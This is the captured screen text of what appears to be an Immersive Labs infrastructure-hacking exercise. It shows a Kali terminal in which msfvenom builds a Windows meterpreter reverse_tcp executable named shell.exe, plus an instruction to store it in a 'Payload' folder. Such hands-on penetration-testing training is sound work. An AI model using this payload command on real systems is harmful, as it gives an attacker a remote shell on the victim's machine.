 immersive | Infrastructure Hacking
EN
Ctrl+/
?
Exit
3 Instruction
Create a directory in Kali named 'Payload' and place the
executable in there.
Got it →
Show briefing
3
4
5
6
7
Kali
User
Connected
10.102.101.236
Clipboard
New window
1 2 3 4
20:59
File System
Home
Burp Suite
Firefox ESR
Terminator
kali@iml-kali: ~
File Actions Edit View Help
┌──(kali㉿iml-kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp -f exe > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿iml-kali)-[~]
└─$
Desktop - Thunar
File Edit View Go Bookmarks Help
kali Desktop
Places
kali
Desktop
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Payload
firefox-esr.desktop
kali-
burpsuite.desktop
$_ #_
terminator.desktop
"Payload" | Folder